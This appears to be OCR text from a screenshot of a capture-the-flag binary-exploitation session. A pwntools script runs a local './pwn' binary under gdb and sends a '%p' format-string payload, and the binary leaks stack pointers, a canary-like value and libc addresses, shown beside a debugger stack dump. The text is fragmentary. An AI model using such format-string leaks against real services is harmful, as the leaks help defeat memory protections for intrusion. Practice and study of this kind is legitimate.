 python wdb.py
File Actions Edit View Help
0x40000 0x7f30890ac5b0 0x7f3089028fe0 0x53ab0ad39d509500 0x55680b7a0e30 0x7f3088b21830 exit(
[*] Process './pwn' stopped with exit code 0 (pid 10463)
[*] Got EOF while reading in interactive
$
[*] Interrupted
# Kiprey @ Kipwn in ~/Desktop/Pwn [0:25:49]
$ python wdb.py
[+] Starting local process './pwn': pid 10516
[DEBUG] Wrote gdb script to '/tmp/pwny2Zvhh.gdb'
file "./pwn"
b * $rebase(0x4CDD)
c
[*] running in new terminal: /usr/bin/gdb -q  "./pwn" 10516 -x "/tmp/pwny2Zvhh.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/gnome-terminal', '-x', 'bash', '-c', '/usr/bin/g
2Zvhh.gdb"']
[+] Waiting for debugger: Done
[DEBUG] Received 0xe bytes:
"I'm living...\n"
[DEBUG] Sent 0x64 bytes:
'int main() { printf("%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p ");
[*] Switching to interactive mode
[DEBUG] Received 0xe9 bytes:
'(nil) (nil) (nil) (nil) (nil) 0x7ffdb7ada0b0 (nil) 0x1 0x1 0x7f375c494048 0x7f375c451fd8
0x25 0x40000 0x7f375c4d55b0 0x7f375c451fe0 0x1093f1d3980b9d00 0x55bbf1d38e30 0x7f375bf4a830
(nil) (nil) (nil) (nil) (nil) 0x7ffdb7ada0b0 (nil) 0x1 0x1 0x7f375c494048 0x7f375c451fd8 0x7f
0x40000 0x7f375c4d55b0 0x7f375c451fe0 0x1093f1d3980b9d00 0x55bbf1d38e30 0x7f375bf4a830 exit(0) cycle = 9
[*] Process './pwn' stopped with exit code 0 (pid 10516)
[*] Got EOF while reading in interactive
$
Terminal
File Edit View Search Terminal Help
04:0020│ 0x7ffdb7ad9f70 —▸ 0x7f375c494048 ◂— 0x7
05:0028│ 0x7ffdb7ad9f78 —▸ 0x7f375c451fd8 —▸ 0x7f375c453010 ◂— '%p %p %p %
%p %p %p %p %p %p %p %p %p %p %p %p %p %p '
06:0030│ 0x7ffdb7ad9f80 —▸ 0x7f375c451fe0 —▸ 0x7f375c452010 ◂— 0x0
07:0038│ 0x7ffdb7ad9f88 —▸ 0x7f375c453010 ◂— '%p %p %p %p %p %p %p %p %p %
%p %p %p %p %p %p %p %p '
08:0040│ 0x7ffdb7ad9f90 ◂— 0x4
09:0048│ 0x7ffdb7ad9f98 ◂— 0x25 /* '%' */
0a:0050│ 0x7ffdb7ad9fa0 ◂— 0x40000
0b:0058│ 0x7ffdb7ad9fa8 —▸ 0x7f375c4d55b0 ◂— 0x85
0c:0060│ 0x7ffdb7ad9fb0 —▸ 0x7f375c451fe0 —▸ 0x7f375c452010 ◂— 0x0
0d:0068│ 0x7ffdb7ad9fb8 ◂— 0x1093f1d3980b9d00
0e:0070│ rbp 0x7ffdb7ad9fc0 —▸ 0x55bbf1d38e30 ◂— push r15
0f:0078│ 0x7ffdb7ad9fc8 —▸ 0x7f375bf4a830 (__libc_start_main+240) ◂— mov
10:0080│ 0x7ffdb7ad9fd0 ◂— 0x1
11:0088│ 0x7ffdb7ad9fd8 —▸ 0x7ffdb7ada0a8 —▸ 0x7ffdb7adb4aa ◂— 0x4458006e7
'./pwn' */
12:0090│ 0x7ffdb7ad9fe0 ◂— 0x15c519ca0
13:0098│ 0x7ffdb7ad9fe8 —▸ 0x55bbf1d3788c ◂— push rbp
14:00a0│ 0x7ffdb7ad9ff0 ◂— 0x0
15:00a8│ 0x7ffdb7ad9ff8 ◂— 0xa1f04e3a7a981e63
16:00b0│ 0x7ffdb7ada000 —▸ 0x55bbf1d34a40 ◂— xor ebp, ebp
17:00b8│ 0x7ffdb7ada008 —▸ 0x7ffdb7ada0a0 ◂— 0x1
18:00c0│ 0x7ffdb7ada010 ◂— 0x0
... ↓
1a:00d0│ 0x7ffdb7ada020 ◂— 0xf57cc2c659581e63
1b:00d8│ 0x7ffdb7ada028 ◂— 0xf4e91a7429281e63
1c:00e0│ 0x7ffdb7ada030 ◂— 0x0
... ↓
1f:00f8│ 0x7ffdb7ada048 —▸ 0x7ffdb7ada0b8 —▸ 0x7ffdb7adb4b0 ◂— 'XDG_GREETE
=/var/lib/lightdm/data/Kiprey'